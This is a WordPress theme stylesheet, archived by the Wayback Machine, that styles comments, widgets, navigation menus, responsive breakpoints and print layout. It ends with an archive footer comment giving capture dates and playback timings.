.comments-area article header a:hover {
color: #21759b;
}
.comments-area article header cite a {
color: #444;
}
.comments-area article header cite a:hover {
text-decoration: underline;
}
.comments-area article header h4 {
position: absolute;
top: 0;
right: 0;
padding: 6px 12px;
font-size: 12px;
font-weight: normal;
color: #fff;
background-color: #0088d0;
background-repeat: repeat-x;
background-image: -moz-linear-gradient(top, #009cee, #0088d0);
background-image: -ms-linear-gradient(top, #009cee, #0088d0);
background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
background-image: -o-linear-gradient(top, #009cee, #0088d0);
background-image: linear-gradient(top, #009cee, #0088d0);
border-radius: 3px;
border: 1px solid #007cbd;
}
.comments-area li.bypostauthor cite span {
position: relative;
margin-left: 5px;
padding: 2px 5px;
font-size: 10px;
}
a.comment-reply-link,a.comment-edit-link {
color: #686868;
font-size: 13px;
line-height: 1.846153846;
text-decoration: none;
}
a.comment-reply-link:hover,a.comment-edit-link:hover {
color: #21759b;
}
.commentlist .pingback {
line-height: 1.714285714;
margin-bottom: 24px;
} #respond {
margin-top: 48px;
}
#respond h3#reply-title {
font-size: 16px;
line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
margin-left: 10px;
font-weight: normal;
font-size: 12px;
}
#respond form {
margin: 24px 0;
}
#respond form p {
margin: 11px 0;
}
#respond form p.logged-in-as {
margin-bottom: 24px;
}
#respond form label {
display: block;
line-height: 1.714285714;
}
#respond form input[type="text"],#respond form textarea {
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
line-height: 1.714285714;
padding: 10px;
width: 100%;
}
#respond form p.form-allowed-tags {
margin: 0;
font-size: 12px;
line-height: 2;
color: #5e5e5e;
}
.required {
color: red;
}
.comment-content {
margin-left: 45px;
}
div.reply {
margin-left: 45px;
}
.comment-content p {
margin: 0 0 15px;
} .entry-page-image {
margin-bottom: 14px;
}
.template-front-page .site-content article {
border: 0;
margin-bottom: 0;
}
.template-front-page .widget-area {
clear: both;
float: none;
width: auto;
padding-top: 24px;
border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
margin: 8px 0 0;
font-size: 13px;
line-height: 1.714285714;
list-style-type: square;
list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
color: #21759b;
}
.template-front-page .widget-area .widget_text img {
float: left;
margin: 8px 24px 8px 0;
} .widget-area .widget ul ul {
margin-left: 12px;
}
.widget_rss li {
margin: 12px 0;
}
.widget_recent_entries .post-date,.widget_rss .rss-date {
color: #aaa;
font-size: 11px;
margin-left: 12px;
}
#wp-calendar {
margin: 0;
width: 100%;
font-size: 13px;
line-height: 1.846153846;
color: #686868;
}
#wp-calendar th,#wp-calendar td,#wp-calendar caption {
text-align: center;
}
#wp-calendar #prev {
padding-left: 24px;
text-align: left;
}
#wp-calendar #next {
padding-right: 24px;
text-align: right;
}
.widget_search label {
display: block;
font-size: 13px;
line-height: 1.846153846;
}
.widget_twitter li {
list-style-type: none;
}
.widget_twitter .timesince {
display: block;
text-align: right;
} .below-title-meta{
background: #F7F7F7;
padding-bottom: 26px;
color: #757575; 
line-height: 1.7;
width: 100%;
margin-bottom: 20px;
}
.below-title-meta a{
color: #666;
text-decoration: none;
}
.below-title-meta a:hover{
color: #444;
}
.adt{
float:left;
}
.adt-comment{
float:right;
}
.articletags a{background-color: #555;
margin: 2px;
padding: 3px;
text-decoration: none;
text-shadow: 0 0px 0 #fff;
color:#fff;
}
.articletags a:hover{
color:#f2f2f2;
}
.footercopy {
padding-left: 20px;
float: left;
}
.footercredit {
float: right;
padding-right: 20px;
margin-left:20px;
}
.site-wordpress{
color: #888;
padding: 6px;
float: right;
font-size:13px;
}
.site-wordpress a{
color: #666;
text-decoration:none;
}
.widget li.current-menu-item {
background: none;
} img#wpstats {
display: block;
margin: 0 auto 24px;
}
.socialmedia{
float: right;
padding: 5px 10px;
text-align: right;
width: 30%;
margin-top: 5px;
}
.socialmedia a{
padding: 0 5px;
} .selectnav{
display: none;
background-color: #00aa00;
padding: 8px;
cursor: pointer;
}
.selectnav-option{
background-color: #00aa00;
}
select.selectnav {
border: 0 !important; -webkit-appearance: none; -moz-appearance: none; text-indent: 0.01px; text-overflow: ""; text-align: center;
color: #fff;
font-size: 15px;
border: none;
border-radius: 0px;
margin: 4px;
padding: 8px;
width: 96%;
}
select.selectnav option{
border: 0 !important; text-align: center;
color: #fff;
font-size: 15px;
margin: 4px;
width: 96%;
} .forestly_post_nav{
text-align: center;
}
.forestly_post_nav li a,
.forestly_post_nav li a:hover,
.forestly_post_nav li.active a,
.forestly_post_nav li.disabled {
color: #444444;
text-decoration:none;
border: 1px solid #B2B2B2;
}
.forestly_post_nav li {
display: inline;
}
.forestly_post_nav li a,
.forestly_post_nav li a:hover,
.forestly_post_nav li.active a,
.forestly_post_nav li.disabled {
background-color: #FFFFFF;
cursor: pointer;
padding: 4px 5px;
}
.forestly_post_nav li a:hover,
.forestly_post_nav li.active a {
background-color: #E3E3E3;
} @media screen and (max-width: 420px) {
.site-header {
height: auto;
border:none;
}
.entry-header .entry-title {
font-size: 18px;
}
}
@media screen and (max-width: 550px) {
img.alignright, img.alignleft,
.entry-content>.alignright,.entry-content>.alignleft  {
float: none;
display: block;
margin-left: auto;
margin-right: auto;
}
}
@media screen and (max-width: 768px) {
.fosforit-footer-widgets .fosforit-footer-widgets-part {
clear: both;
}
.js .selectnav {
display: inline-block;
}
.main-navigation ul.nav-menu, .main-navigation div.nav-menu > ul,
.nav-menu li {
display: none;
}
.fosforit-nav ul {
display: none;
}
.fosforit-nav li a, .fosforit-nav li {
display: none;
}
.fosforit-nav ul.nav-menu, .fosforit-nav div.nav-menu > ul {
display: none;
}
.socialmedia {
display:none;
}
.site-header {
text-align: center;
height: auto;
border: none;
}
hgroup a {
padding: 0;
}
hgroup .site-description {
padding: 0;
}
.fosforit-logo {
float: none;
margin: 0 0 10px;
}
.fosforit-nav {
box-shadow:none;
}
.entry-header .entry-title {
margin-top: 20px;
}
.wrapper {
border: none;
} .fosforit-nav ul.nav-menu, .fosforit-nav div.nav-menu > ul, .fosforit-nav li {
background: none;
border-bottom: none;
border-top: none;
display: none;
}
.footercopy, .footercredit {
padding: 0;
margin: 0;
text-align: center;
float: none;
}
}
@media screen and (max-width: 1040px) {
#searchsubmit {
margin-left: 0px;
}
}
@media screen and (min-width: 550px) {
.fosforit-footer-widgets .fosforit-footer-widgets-part .widget{
width: 48%;
}
}
@media screen and (min-width: 769px) {
.fosforit-footer-widgets .fosforit-footer-widgets-part .widget{
width: 24%;
}
.author-avatar {
float: left;
margin-top: 8px;
}
.author-description {
float: right;
width: 85%;
}
.site {
margin: 0 auto;
width: auto;
max-width: 1040px;
overflow: hidden;
}
.site-content {
border-right: 1px solid #F1F1F1;
float: left;
margin: 0px 1%;
padding: 30px 2% 0 1%;
width: 64.1042%;
}
body.template-front-page .site-content,
body.single-attachment .site-content,
body.full-width .site-content {
width: 96%;
}
.widget-area {
float: right;
margin: 24px 0;
padding: 0 2% 0 0;
width: 27.7417%;
}
.site-header h1,	.site-header h2 {
text-align: left;
}
.site-header h1 {
font-size: 26px;
line-height: 1.446153846;
margin-bottom: 0;
}
.fosforit-nav ul.nav-menu,.fosforit-nav div.nav-menu > ul {
background:none repeat scroll 0 0 #00aa00;
display: inline-block !important;
text-align: left;
width: 100%;
}
.fosforit-nav ul {
margin: 0;
text-indent: 0;
}
.fosforit-nav li a,.fosforit-nav li {
display: inline-block;
text-decoration: none;
}
.fosforit-nav li a {
border-bottom: 0;
color: #fff;
line-height: 3.692307692;
padding: 0 20px;
text-transform: uppercase;
white-space: nowrap;
transition: .5s ease 0s;
}
.fosforit-nav li a:hover {
color: #fff;
}
.fosforit-nav li {
position: relative;
}
.fosforit-nav li ul {
display: none;
margin: 0;
padding: 0;
position: absolute;
top: 100%;
z-index: 10;
}
.fosforit-nav li ul ul {
top: 0;
left: 100%;
}
.fosforit-nav ul li:hover > ul {
border-left: 0;
display: block;
}
.fosforit-nav li ul li a {
background: #e9e9e9;
border-bottom: 1px solid #d9d9d9;
border-top: 1px solid #fff;
display: block;
font-size: 11px;
line-height: 2.181818182;
padding: 8px 10px;
width: 160px;
white-space: normal;
color: #444;
}
.fosforit-nav li ul li a:hover {
background: #d9d9d9;
color: #444;
}
.fosforit-nav .current-menu-item > a,
.fosforit-nav .current-menu-ancestor > a,
.fosforit-nav .current_page_item > a,
.fosforit-nav .current_page_ancestor > a {
background: none repeat scroll 0 0 #009900;
color: #fff;
font-weight: bold;
}
.entry-header .entry-title {
font-size: 28px;
margin-bottom: 20px;
}
#respond form input[type="text"] {
width: 46.333333333%;
}
#respond form textarea.blog-textarea {
width: 79.666666667%;
}
.template-front-page .site-content,.template-front-page article {
overflow: hidden;
}
.template-front-page.has-post-thumbnail article {
float: left;
width: 47.916666667%;
}
.entry-page-image {
float: right;
margin-bottom: 0;
width: 47.916666667%;
}
.template-front-page .widget-area .widget,
.template-front-page.two-sidebars .widget-area .front-widgets {
float: left;
padding-left: 10px;
width: 51.875%;
margin-bottom: 24px;
}
.template-front-page .widget-area .widget:nth-child(odd) {
clear: right;
}
.template-front-page .widget-area .widget:nth-child(even),
.template-front-page.two-sidebars .widget-area .front-widgets + .front-widgets {
float: right;
width: 39.0625%;
margin: 0 0 24px;
}
.template-front-page.two-sidebars .widget,
.template-front-page.two-sidebars .widget:nth-child(even) {
float: none;
width: auto;
}
.commentlist .children {
margin-left: 48px;
}
select.selectnav{
display: none !important;
}
}
@media screen and (min-width: 960px) {
body {
background-color: #e6e6e6;
}
body .site {
padding: 0 0 0 0;
margin-bottom: 24px;
margin-top: 24px;
}
body.custom-background-empty {
background-color: #fff;
}
body.custom-background-empty .site,
body.custom-background-white .site {
padding: 0;
margin-top: 10px;
margin-bottom: 0;
box-shadow: none;
}
} @media print {
body {
background: none !important;
color: #000;
font-size: 10pt;
}
footer a[rel=bookmark]:link:after,
footer a[rel=bookmark]:visited:after {
content: " [" attr(href) "] "; }
a {
text-decoration: none;
}
.entry-content img,.comment-content img,
.author-avatar img,img.wp-post-image {
border-radius: 0;
box-shadow: none;
} .socialmedia img {
display:none;
}
.site {
clear: both !important;
display: block !important;
float: none !important;
max-width: 100%;
position: relative !important;
}
.site-header {
margin-bottom: 72px;
text-align: left;
}
.site-header h1 {
font-size: 21pt;
line-height: 1;
text-align: left;
}
.site-header h2 {
color: #000;
font-size: 10pt;
text-align: left;
}
.site-header h1 a,.site-header h2 a {
color: #000;
}
.author-avatar,	#colophon,#respond,.commentlist .comment-edit-link,
.commentlist .reply,.entry-header .comments-link,
.entry-meta .edit-link a,.page-link,.site-content nav,
.widget-area,img.header-image,.fosforit-nav {
display: none;
}
.wrapper {
border-top: none;
box-shadow: none;
}
.site-content {
margin: 0;
width: auto;
}
.singular .entry-header .entry-meta {
position: static;
}
.singular .site-content,.singular .entry-header,
.singular .entry-content,.singular footer.entry-meta,
.singular .comments-title {
margin: 0;
width: 100%;
}
.entry-header .entry-title,.entry-title,
.singular .entry-title {
font-size: 21pt;
}
footer.entry-meta,footer.entry-meta a {
color: #444;
font-size: 10pt;
}
.author-description {
float: none;
width: auto;
} .commentlist > li.comment {
background: none;
position: relative;
width: auto;
}
.commentlist .avatar {
height: 39px;
left: 2.2em;
top: 2.2em;
width: 39px;
}
.comments-area article header cite,
.comments-area article header time {
margin-left: 50px;
}
}
/*
     FILE ARCHIVED ON 08:34:59 Feb 01, 2021 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 20:04:24 Apr 28, 2024.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/
/*
playback timings (ms):
  captures_list: 0.942
  exclusion.robots: 0.105
  exclusion.robots.policy: 0.093
  cdx.remote: 0.08
  esindex: 0.014
  LoadShardBlock: 87.158 (3)
  PetaboxLoader3.datanode: 85.594 (4)
  PetaboxLoader3.resolve: 347.855 (2)
  load_resource: 441.601
*/